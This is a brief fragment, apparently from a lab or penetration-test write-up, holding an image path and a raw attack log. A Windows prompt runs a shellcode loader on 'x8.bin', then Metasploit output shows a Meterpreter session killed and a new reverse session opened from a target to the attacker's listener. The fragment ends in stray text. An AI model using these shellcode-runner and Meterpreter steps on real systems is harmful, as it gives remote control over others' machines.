 C:\Windows\Temp> runshc64.exe x8.bin
msf6 > sessions -k 2
[*] Killing the following session(s): 2
[*] Killing session 2
[*] 192.168.79.185 - Meterpreter session 2 closed.
msf6 >
[*] Sending stage (200774 bytes) to 192.168.79.185
[*] Meterpreter session 3 opened (192.168.79.137:10000 -> 192.168.79.185:55498) at 2024-04-27 04:14:43 -0400
ng